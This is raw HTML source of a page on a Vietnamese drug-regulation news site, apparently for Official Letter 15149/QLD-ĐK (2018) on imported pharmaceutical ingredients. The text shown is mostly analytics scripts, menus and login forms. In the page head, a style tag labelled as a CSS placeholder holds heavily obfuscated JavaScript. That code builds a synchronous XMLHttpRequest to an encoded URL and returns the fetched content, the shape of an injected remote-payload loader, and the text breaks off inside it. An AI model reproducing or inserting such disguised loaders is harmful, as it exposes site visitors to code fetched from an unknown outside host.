var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_header_color:#222222}.td-sub-footer-container{background-color:#000000}:root{--td_header_color:#222222}.td-sub-footer-container{background-color:#000000}</style>

<script src="https://jsc.mgid.com/site/989018.js" async>
</script>


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-T6DCSJHNX5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-T6DCSJHNX5');
</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '317349438657165'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=317349438657165&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-92814139-1', 'auto');
  ga('send', 'pageview');

</script>
<script>
fbq('track', 'Search', {
search_string: 'leather sandals'
});
</script>
<script>
fbq('track', 'Search', {
search_string: 'leather sandals',
content_ids: ['1234', '2424', '1318'],
content_type: 'product'
});
</script>



<script type="application/ld+json">

    {

        "@context": "https://schema.org",

        "@type": "BreadcrumbList",

        "itemListElement": [

            {

                "@type": "ListItem",

                "position": 1,

                "item": {

                    "@type": "WebSite",

                    "@id": "https://vnras.com/",

                    "name": "Home"

                }

            },

            {

                "@type": "ListItem",

                "position": 2,

                    "item": {

                    "@type": "WebPage",

                    "@id": "https://vnras.com/regulations/",

                    "name": "REGULATIONS/VĂN BẢN"

                }

            }

            ,{

                "@type": "ListItem",

                "position": 3,

                    "item": {

                    "@type": "WebPage",

                    "@id": "https://vnras.com/regulations/apis-with-without-import-license/",

                    "name": "APIs with/without Import License/Nhập khẩu nguyên liệu Dược chất làm thuốc"                                

                }

            }

            ,{

                "@type": "ListItem",

                "position": 4,

                    "item": {

                    "@type": "WebPage",

                    "@id": "https://vnras.com/cong-van-15149-qld-dk-nam-2018/",

                    "name": "Công văn 15149/QLD-ĐK năm 2018 danh mục NLLT không yêu cầu GPNK"                                

                }

            }    

        ]

    }

</script>
<link rel="icon" href="https://vnras.com/wp-content/uploads/2017/02/Untitled-2-300x250-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://vnras.com/wp-content/uploads/2017/02/Untitled-2-300x250-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vnras.com/wp-content/uploads/2017/02/Untitled-2-300x250-1.png" />
<meta name="msapplication-TileImage" content="https://vnras.com/wp-content/uploads/2017/02/Untitled-2-300x250-1.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style>
</head>



<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-17708 single-format-standard wp-theme-Newspaper td-standard-pack cong-van-15149-qld-dk-nam-2018 global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">




    
        <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>

    


    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/VNRAS/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/vnras_vn/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/regulatory-affairs-in-vietnam" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCzELBfct6OQLbmh8Gb9dRPQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-242"><a href="https://vnras.com/">Home</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-243"><a href="https://vnras.com/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://vnras.com/news/dav/">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/news/dmec/">DMEC/VỤ TRANG THIẾT BỊ VÀ CÔNG TRÌNH Y TẾ</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/news/others-news/">Others/Khác</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/news/vfa/">VFA/CỤC AN TOÀN THỰC PHẨM</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/news/vihema/">VIHEMA/CỤC QUẢN LÝ MÔI TRƯỜNG Y TẾ</a></li>
</ul>
</li>
<li id="menu-item-244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-244"><a href="https://vnras.com/regulations/">Regulations<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://vnras.com/regulations/adversiting/">Adversiting/Thông tin, Quảng cáo</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/antiseptic/">Antiseptic/Hóa chất chế phẩm</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/apis/">APIs Update/Chủ trương chung Đăng ký thuốc</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/apis-with-without-import-license/">APIs with/without Import License/Nhập khẩu nguyên liệu Dược chất làm thuốc</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/clinical/">Clinical/Lâm sàng</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/correction/">Correction/Đính chính</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/cosmetic/">Cosmetic/Mỹ phẩm</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/e-submission/">E-Submission/Hồ sơ trực tuyến</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/food/">Food/Thực phẩm</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/gps/">GPs/Thực hành tốt</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/herbal-medicine/">Herbal Medicine/Thuốc Dược liệu, cổ truyền</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/medical-device/">Medical Device/Thiết bị y tế</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/pharmacovigilance/">Pharmacovigilance/Cảnh giác Dược</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/public-services-fee/">Public services fee/Phí dịch vụ công</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/registration/">Registration/Đăng ký</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/tender-regulations/">Tender &amp; Insurance/Thầu &amp; Bảo hiểm</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/trading/">Trading/Kinh doanh</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/vaccine-regulations/">Vaccine-biological/Vắc xin, sinh phẩm</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/violation/">Violation- Recall &#8211; Withdrawal/Vi phạm-Thu hồi-Rút số đăng ký</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/visa-decision/">Visa Decision/Quyết định cấp số đăng ký</a></li>
</ul>
</li>
<li id="menu-item-245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-245"><a href="https://vnras.com/international/">International<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://vnras.com/international/america/">AMERICA/MỸ</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/international/asia/">ASIA/CHÂU Á</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/international/europe/">EUROPE/CHÂU ÂU</a></li>
</ul>
</li>
<li id="menu-item-246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-246"><a href="https://vnras.com/jobs/">Jobs<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://vnras.com/jobs/find-a-job/">Find a job/Người tìm việc</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/jobs/find-an-employee/">Find an employee/Việc tìm người</a></li>
</ul>
</li>
<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://vnras.com/contact/">Contact</a></li>
<li id="menu-item-5808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5808"><a href="https://vnras.com/references/">REFERENCES<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://vnras.com/references/book/">BOOKS/SÁCH</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/brand-pis/">Brand PIs/HDSD Biệt Dược Gốc</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/drug-formulary-pharmacopoeia/">DF &amp; Pharmacopoeia/Dược Điển &amp; Dược Thư</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/forms/">FORMS/MẪU THỦ TỤC HÀNH CHÍNH</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/gps-references/">GPs Materials/Tài liệu GPs</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/pharmacovigilance-materials/">PV Materials/Tài liệu cảnh giác Dược</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/registration-material/">Registration Material/Tài liệu đăng ký</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/training/">Training/Tập huấn</a></li>
</ul>
</li>
<li id="menu-item-20820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20820"><a href="https://vnras.com/duoc-lieu/">HERBAL MEDICINE</a></li>
<li id="menu-item-25974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25974"><a href="https://vnras.com/drugs-information/">DRUGS INFORMATION</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://vnras.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>




    <div id="td-outer-wrap" class="td-theme-wrap">

    


        


            <div class="tdc-header-wrap ">



            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://vnras.com/">
			<img src="https://vnras.com/wp-content/uploads/2017/03/Un-1-300x77.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://vnras.com/">
			<img src="https://vnras.com/wp-content/uploads/2017/02/vnras-696x179.png" alt="" />
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-242"><a href="https://vnras.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-243"><a href="https://vnras.com/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"38","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "350";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "88";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-273-qd-qld-ve-viec-thu-hoi-so-tiep-nhan-phieu-cong-bo-san-pham-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/06\/QD-273-QD-QLD-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/06\/QD-273-QD-QLD-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/06\/QD-273-QD-QLD-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\" title=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 